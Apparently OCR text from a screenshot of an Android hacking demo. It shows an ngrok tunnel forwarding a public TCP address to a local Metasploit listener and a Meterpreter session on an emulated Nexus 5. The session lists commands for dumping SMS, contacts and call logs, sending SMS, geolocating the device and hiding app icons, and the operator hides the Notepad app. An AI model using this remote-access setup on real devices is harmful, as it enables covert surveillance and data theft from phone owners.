 Applications Places Terminal Ned 16:35 1
Android Emulator - Nexus_5_API_27:5554
9:54
App info
All apps
266 kB
Messages
352 kB
Notepad
5.68 MB
Phone
1.47 MB
Photos
1.81 MB
Pixel Launcher
758 kB
Settings
319 kB
root@kali: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Tom Kobalt (Plan: Free)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:17355 -> localhost:1250
Connections ttl opn rt1 rt5 p50 p90
9 1 0.00 0.01 0.00 0.00
Terminal
File Edit View Search Terminal Help
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > hide_app_icon
[*] Activity Notepad was hidden
meterpreter >